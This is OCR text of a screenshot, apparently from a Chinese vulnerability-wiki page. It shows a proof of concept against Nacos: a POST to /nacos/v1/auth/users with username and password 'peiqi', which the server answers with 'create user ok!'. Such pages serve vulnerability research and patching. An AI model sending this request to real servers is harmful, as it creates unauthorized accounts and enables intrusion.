 不安全 :8848/nacos/v1/auth/users?
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github
1 // 20210125132958
2 // http:// :8848/nacos/v1/auth/users?
3
4 {
5 "code": 200,
6 "message": "create user ok!",
7 "data": null
8 }
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI EN
URL
http:// :8848/nacos/v1/auth/users?
enctype
Enable POST application/x-www-form-urlencoded
Body
username=peiqi&password=peiqi
PeiQi 文库